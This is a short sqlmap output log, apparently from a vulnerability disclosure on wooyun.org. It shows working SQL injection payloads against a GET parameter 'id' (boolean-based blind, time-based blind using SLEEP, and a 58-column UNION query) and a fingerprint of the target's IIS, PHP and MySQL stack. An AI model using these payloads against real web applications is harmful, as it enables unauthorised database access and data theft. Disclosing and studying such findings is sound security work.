 sqlmap resumed the following injection point(s) from stored session:
---
DEBIAN
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=134 AND 2442=2442
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=134 AND (SELECT * FROM (SELECT(SLEEP(5)))tazI)
Type: UNION query
Title: Generic UNION query (NULL) - 58 columns
Payload: id=-1099 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716b7071,0x505147656e454a714e4a,0x71766a7671),NULL,NULL,NULL,N
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL--
---
[10:19:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.2
back-end DBMS: MySQL 5.0.12
www.wooyun.org